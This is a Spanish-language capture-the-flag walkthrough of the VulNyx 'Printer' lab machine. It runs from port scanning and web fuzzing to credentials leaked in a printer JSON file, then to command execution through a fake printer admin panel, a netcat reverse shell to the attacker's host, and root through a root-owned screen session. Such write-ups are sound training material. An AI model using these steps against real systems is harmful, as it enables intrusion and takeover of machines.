VulNyx - Printer

- Leaked Credentials
- RCE
- Abuse Screen Binary
Escaneo de puertos
❯ nmap -p- -T5 -v -n 192.168.1.120
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
9999/tcp open abyss
Escaneo de servicios
❯ nmap -sVC -v -p 22,80,9999 192.168.1.120
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 f0e624fb9eb07a1abdf7b185237fb16f (RSA)
| 256 99c87431451058b0cecc63b47a82573d (ECDSA)
|_ 256 60da3e3138fab549ab48c3432c9fd132 (ED25519)
80/tcp open http Apache httpd 2.4.56 ((Debian))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.56 (Debian)
9999/tcp open abyss?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, Help, JavaRMI, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NCP, RPCCheck, RTSPRequest, SIPOptions, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, X11Probe:
| Konica Minolta Printer Admin Panel
| Password:
| NULL:
|_ Konica Minolta Printer Admin Panel
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9999-TCP:V=7.93%I=7%D=5/20%Time=64691312%P=x86_64-pc-linux-gnu%r(NU
SF:LL,25,"\nKonica\x20Minolta\x20Printer\x20Admin\x20Panel\n\n")%r(GetRequ
SF:est,2F,"\nKonica\x20Minolta\x20Printer\x20Admin\x20Panel\n\nPassword:\x
SF:20")%r(HTTPOptions,2F,"\nKonica\x20Minolta\x20Printer\x20Admin\x20Panel
SF:\n\nPassword:\x20")%r(FourOhFourRequest,2F,"\nKonica\x20Minolta\x20Prin
SF:ter\x20Admin\x20Panel\n\nPassword:\x20")%r(JavaRMI,2F,"\nKonica\x20Mino
SF:lta\x20Printer\x20Admin\x20Panel\n\nPassword:\x20")%r(GenericLines,2F,"
SF:\nKonica\x20Minolta\x20Printer\x20Admin\x20Panel\n\nPassword:\x20")%r(R
SF:TSPRequest,2F,"\nKonica\x20Minolta\x20Printer\x20Admin\x20Panel\n\nPass
SF:word:\x20")%r(RPCCheck,2F,"\nKonica\x20Minolta\x20Printer\x20Admin\x20P
SF:anel\n\nPassword:\x20")%r(DNSVersionBindReqTCP,2F,"\nKonica\x20Minolta\
SF:x20Printer\x20Admin\x20Panel\n\nPassword:\x20")%r(DNSStatusRequestTCP,2
SF:F,"\nKonica\x20Minolta\x20Printer\x20Admin\x20Panel\n\nPassword:\x20")%
SF:r(Help,2F,"\nKonica\x20Minolta\x20Printer\x20Admin\x20Panel\n\nPassword
SF::\x20")%r(SSLSessionReq,2F,"\nKonica\x20Minolta\x20Printer\x20Admin\x20
SF:Panel\n\nPassword:\x20")%r(TerminalServerCookie,2F,"\nKonica\x20Minolta
SF:\x20Printer\x20Admin\x20Panel\n\nPassword:\x20")%r(TLSSessionReq,2F,"\n
SF:Konica\x20Minolta\x20Printer\x20Admin\x20Panel\n\nPassword:\x20")%r(Ker
SF:beros,2F,"\nKonica\x20Minolta\x20Printer\x20Admin\x20Panel\n\nPassword:
SF:\x20")%r(SMBProgNeg,2F,"\nKonica\x20Minolta\x20Printer\x20Admin\x20Pane
SF:l\n\nPassword:\x20")%r(X11Probe,2F,"\nKonica\x20Minolta\x20Printer\x20A
SF:dmin\x20Panel\n\nPassword:\x20")%r(LPDString,2F,"\nKonica\x20Minolta\x2
SF:0Printer\x20Admin\x20Panel\n\nPassword:\x20")%r(LDAPSearchReq,2F,"\nKon
SF:ica\x20Minolta\x20Printer\x20Admin\x20Panel\n\nPassword:\x20")%r(LDAPBi
SF:ndReq,2F,"\nKonica\x20Minolta\x20Printer\x20Admin\x20Panel\n\nPassword:
SF:\x20")%r(SIPOptions,2F,"\nKonica\x20Minolta\x20Printer\x20Admin\x20Pane
SF:l\n\nPassword:\x20")%r(LANDesk-RC,2F,"\nKonica\x20Minolta\x20Printer\x2
SF:0Admin\x20Panel\n\nPassword:\x20")%r(TerminalServer,2F,"\nKonica\x20Min
SF:olta\x20Printer\x20Admin\x20Panel\n\nPassword:\x20")%r(NCP,2F,"\nKonica
SF:\x20Minolta\x20Printer\x20Admin\x20Panel\n\nPassword:\x20");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
En el puerto 80 encuentro un servidor por defecto de apache.
En el puerto 9999 intento loguerame con algunas contraseñas por defecto.
❯ nc 192.168.1.120 9999
Konica Minolta Printer Admin Panel
Password: admin
Invalid password
Realizo fuerza bruta de directorios y encuentro el directorio api.
❯ wfuzz -c -t 200 --hc=404 --hl=16 -w /usr/share/seclists/Discovery/Web-Content/common.txt "http://192.168.1.120/FUZZ"
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.1.120/FUZZ
Total requests: 4713
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000658: 301 9 L 28 W 312 Ch "api"
Enumero el directorio api y encuentro otro directorio con el nombre printers.
❯ wfuzz -c -t 200 --hc=404 --hl=16 -w /usr/share/seclists/Discovery/Web-Content/common.txt "http://192.168.1.120/api/FUZZ"
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.1.120/api/FUZZ
Total requests: 4713
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000003251: 301 9 L 28 W 321 Ch "printers"
En printers veo el siguiente mensaje.

Como me indica el mensaje hago una búsqueda de printer id + extensión.
❯ wfuzz -c --hl=9 -t 200 -z range,1-2000 "http://192.168.1.120/api/printers/printerFUZZ.json"
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.1.120/api/printers/printerFUZZ.json
Total requests: 2000
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000001: 200 6 L 9 W 82 Ch "1"
000000002: 200 6 L 9 W 80 Ch "2"
000000004: 200 6 L 9 W 78 Ch "4"
000000005: 200 6 L 9 W 77 Ch "5"
000000003: 200 6 L 9 W 79 Ch "3"
000001599: 200 6 L 9 W 97 Ch "1599"
En printer1599.json encuentro las credenciales para conectarme a la impresora.

Me conecto a la impresora.
❯ telnet 192.168.1.120 9999
Trying 192.168.1.120...
Connected to 192.168.1.120.
Escape character is '^]'.
Konica Minolta Printer Admin Panel
Password: $*******************D
Please type "?" for HELP
>
Una vez dentro escribo ? para ver la ayuda.
Please type "?" for HELP
> ?
To Change/Configure Parameters Enter:
Parameter-name: value <Carriage Return>
Parameter-name Type of value
ip: IP-address in dotted notation
subnet-mask: address in dotted notation (enter 0 for default)
default-gw: address in dotted notation (enter 0 for default)
syslog-svr: address in dotted notation (enter 0 for default)
idle-timeout: seconds in integers
set-cmnty-name: alpha-numeric string (32 chars max)
host-name: alpha-numeric string (upper case only, 32 chars max)
dhcp-config: 0 to disable, 1 to enable
allow: <ip> [mask] (0 to clear, list to display, 10 max)
addrawport: <TCP port num> (<TCP port num> 3000-9000)
deleterawport: <TCP port num>
listrawport: (No parameter required)
exec: execute system commands (exec id)
Con la opción exec puedo ejecutar comandos.
> exec id
uid=1000(printer) gid=1000(printer) grupos=1000(printer)
Me mando una shell con netcat.
> exec nc -e /bin/bash 192.168.1.18 4444
Obtengo la shell.
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.18] from (UNKNOWN) [192.168.1.120] 57206
id
uid=1000(printer) gid=1000(printer) grupos=1000(printer)
Hago una búsqueda de archivos con permisos SUID y encuentro el binario screen.
printer@printer:~$ find / -perm -4000 2>/dev/null
/usr/bin/screen
Verifico los procesos filtrando por screen.
printer@printer:~$ ps aux | grep screen
root 318 0.0 0.0 2484 564 ? Ss 13:39 0:00 /bin/sh -c while true;do sleep 1;find /var/run/screen/S-root/ -empty -exec screen -dmS root \;; done
printer 2947 0.0 0.0 6252 640 pts/1 S+ 13:40 0:00 grep screen
Obtengo el root de la siguiente forma.
printer@printer:~$ screen -x root/
root@printer:~# id
uid=0(root) gid=0(root) grupos=0(root)
Y con esto ya tenemos resuelta la máquina Printer.
Saludos!